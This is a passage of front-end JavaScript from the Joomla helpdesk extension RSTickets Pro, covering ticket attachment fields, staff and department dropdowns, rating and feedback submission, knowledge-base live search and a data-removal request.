			label  : document.getElementById('jform_files-lbl')
		};

		// hide the containers
		containers.message.style.display = 'none';
		containers.files.classList.add('hidden');
		containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS');

		if (department.uploads.allowed) {
			// set the message
			containers.message.innerHTML = '<p>' + department.uploads.message + ' ' + department.uploads.message_max_files + ' ' + department.uploads.message_max_size + '</p>';

			var currentFiles = document.getElementsByName('jform[files][]');

			// adjust the number of upload fields
			if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
				for (var i = currentFiles.length - 1; i > department.uploads.max - 1; i--) {
					currentFiles[i].parentNode.removeChild(currentFiles[i]);
				}
			}

			if (department.uploads.required)
			{
                containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS_REQUIRED');
			}

			// display the containers
			containers.message.style.display = 'block';
			containers.files.classList.remove('hidden');
		}
	},
	addReplyFile          : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('ticket[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'ticket[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},
	addSubmitFile         : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('jform[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'jform[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},

	showPredefinedSubjects: function (department) {

	},
	populateSelect        : function (select, values) {
		select.options.length = 0;
		for (k in values) {
			var option = document.createElement('option');
			option.text = values[k];
			option.value = k;

			// check if it findsthe [c] tag
			if (option.value.indexOf('[c]') > -1) {
				option.defaultSelected = true;
				
				// we will remove the tag after we set the select true
				option.text = option.text.replace('[c]', '');
				option.value = option.value.replace('[c]', '');
			}

			try {
				select.add(option, null); // standards compliant; doesn't work in IE
			}
			catch (ex) {
				select.add(option); // IE only
			}
		}
	},
	disableStaff          : function (departmentDropdown, staffDropdown) {
		var departmentText;
		var departmentValue;

		if (!departmentDropdown) {
			if (document.getElementsByName('ticket[department_id]').length > 0) {
				departmentDropdown = document.getElementsByName('ticket[department_id]')[0];
				departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
				departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
			} else if (document.getElementsByName('hidden_department_id').length > 0) {
				departmentText = document.getElementsByName('hidden_department_id')[0].value;
			}
		} else {
			departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
			departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
		}

		if (!staffDropdown) {
			if (document.getElementsByName('ticket[staff_id]').length > 0) {
				staffDropdown = document.getElementsByName('ticket[staff_id]')[0];
			}
		}

		if (!staffDropdown) {
			return false;
		}

		if (typeof departmentText === 'undefined') {
			return false;
		}

		var optgroups = staffDropdown.getElementsByTagName('optgroup');
		var optgroup, options;
		var i;

		for (i = 0; i < optgroups.length; i++) {
			optgroup = optgroups[i];
			options = optgroup.getElementsByTagName('option');
			for (j = 0; j < options.length; j++) {
				options[j].disabled = true;
				if (optgroups[i].getAttribute('label') == departmentText || departmentValue === '0') {
					options[j].disabled = false;
				}
			}
		}

		if (staffDropdown.options[staffDropdown.selectedIndex].disabled) {
			var found = false;
			// search if the selected staff is in this department
			for (i = 0; i < optgroups.length; i++) {
				optgroup = optgroups[i];
				if (optgroups[i].getAttribute('label') == departmentText) {
					options = optgroup.getElementsByTagName('option');
					for (var j = 0; j < options.length; j++) {
						if (!options[j].disabled && options[j].value == staffDropdown.options[staffDropdown.selectedIndex].value) {
							found = true;
							options[j].selected = true;
						}
					}
				}
			}

			if (!found) {
				staffDropdown.selectedIndex = 0;
			}
		}

		if (typeof jQuery !== 'undefined') {
			jQuery(staffDropdown).trigger('liszt:updated');
		}
	},
	showReply             : function (button) {
		button.className = 'hidden';
		document.getElementById('com-rsticketspro-reply-box').className = '';
	},
	sendRating            : function (url, rating, id) {
		this.sendHttp(
			url, {
				'option': 'com_rsticketspro',
				'task'  : 'ticket.rate',
				'cid'   : id,
				'rating': rating
			},
			'POST'
		);
	},
	refreshCaptcha        : function (route) {
		document.getElementById('submit_captcha_image').src = route + (route.indexOf('?') > -1 ? '&' : '?') + 'sid=' + Math.floor((Math.random() * 1000) + 1);
	},
	
	openMagnificModal 	  : function(evt,modal_id) {
		evt.preventDefault();
		if (typeof jQuery == 'undefined') {
			alert(Joomla.JText._('RST_JQUERY_NOT_FOUND'));
		} else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	addEvent: function(obj, evType, fn) {
		if (obj.addEventListener)
		{
			obj.addEventListener(evType, fn, false);
			return true;
		}
		else if (obj.attachEvent)
		{
			var r = obj.attachEvent("on"+evType, fn);
			return r;
		}
		else
		{
			return false;
		}
	},
	timeCounter: function(startTime) {
		var start = new Date(startTime);
		var end;
		var timediff = start.getTimezoneOffset();
		start = start.getTime();

		self.chrono = function (){
			end = new Date();
			end = end.getTime();

			if (timediff != 0) {
				end = end + timediff * 60000;
			}

			var duration = end - start;

			var seconds = Math.floor((duration / 1000) % 60),
				minutes = Math.floor((duration / (1000 * 60)) % 60),
				hours = Math.floor(duration / (1000 * 60 * 60));

			hours = (hours < 10) ? "0" + hours : hours;
			minutes = (minutes < 10) ? "0" + minutes : minutes;
			seconds = (seconds < 10) ? "0" + seconds : seconds;

			jQuery('.hours').html(hours);
			jQuery('.minutes').html(minutes);
			jQuery('.seconds').html(seconds);

			setTimeout("self.chrono()", 1000);
		};
		self.chrono();
	}
};

/*
 Developed by Robert Nyman, http://www.robertnyman.com
 Code/licensing: http://code.google.com/p/getelementsbyclassname/
 */
RSTicketsPro.getElementsByClassName = function (className, tag, elm) {
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag) ? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for (var i = 0, il = elements.length; i < il; i += 1) {
				current = elements[i];
				if (!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace) ? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for (var j = 0, jl = classes.length; j < jl; j += 1) {
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all) ? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for (var k = 0, kl = classes.length; k < kl; k += 1) {
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for (var l = 0, ll = elements.length; l < ll; l += 1) {
				current = elements[l];
				match = false;
				for (var m = 0, ml = classesToCheck.length; m < ml; m += 1) {
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

// Legacy functions
function rst_get_xml_http_object() {
	return RSTicketsPro.getHttp();
}

function rst_flag_ticket(url, button, ticket_id) {
	RSTicketsPro.flagTicket(url, button, ticket_id);
}

function rst_feedback(url, value, ticket_id) {
	if (window.rsticketspro_rating.options.disabled)
		return false;

	rst_feedback_message();

	var xmlHttp = new XMLHttpRequest();

	var params = 'option=com_rsticketspro';
	params += '&controller=ticket';
	params += '&task=feedback';
	params += '&cid=' + ticket_id;
	params += '&feedback=' + value;
	xmlHttp.open("POST", url, true);

	//Send the proper header information along with the request
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.send(params);

	window.rsticketspro_rating.options.disabled = true;
}

var rst_buffer;

function rst_search(value) {
	if (value.length == 0) {
		rst_close_search();
		return;
	}

	if (rst_buffer)
		clearTimeout(rst_buffer);
	rst_buffer = setTimeout(function () {
		rst_search_ajax(value);
	}, 300);
}

function rst_search_ajax(value) {
	var xmlHttp = new XMLHttpRequest();

	var url = 'index.php?option=com_rsticketspro&task=kbsearch';
	url += '&filter=' + value;
	url += '&sid=' + Math.random();
	xmlHttp.onreadystatechange = function () {
		if (xmlHttp.readyState == 4) {
			document.getElementById('rst_livesearch').innerHTML = xmlHttp.responseText;
			document.getElementById('rst_livesearch').style.border = '1px solid #A5ACB2';
			document.getElementById('rst_livesearch').style.display = '';
		}
	}
	xmlHttp.open("GET", url, true);
	xmlHttp.send(null);
}

function rst_close_search() {
	document.getElementById('rst_search_value').value = '';
	document.getElementById('rst_livesearch').style.display = 'none';
	document.getElementById('rst_livesearch').innerHTML = '';
	document.getElementById('rst_livesearch').style.border = '0px';

	return false;
}

function rst_disable_staff() {

}

RSTicketsPro.removeData = function(button) {
    jQuery(button).fadeOut({
        complete: function() {
            jQuery('#rsticketspro_remove_data_and_close_account').fadeIn();
        }
    });
};

RSTicketsPro.requestRemoveData = function(button) {
    jQuery(button).prop('disabled', true).addClass('disabled');
    var container = jQuery('#rsticketspro_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsticketspro',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
        container.fadeOut({
            complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
            }
        })
    });
};

RSTicketsPro.initRaty = function(params) {
	jQuery(document).ready(function($) {
		params.click = function(score, evt) {
			var url = Joomla.getOptions('system.paths').base;
			var ticketId = document.getElementsByName('id')[0].value;

			$(this).raty('readOnly', true);
			$('#com-rsticketspro-rated-message').hide().html(Joomla.JText._('RST_TICKET_FEEDBACK_SENT')).fadeIn();
			RSTicketsPro.sendRating(url + '/index.php?option=com_rsticketspro', score, ticketId);
		};

		$('#star').raty(params);
	});
};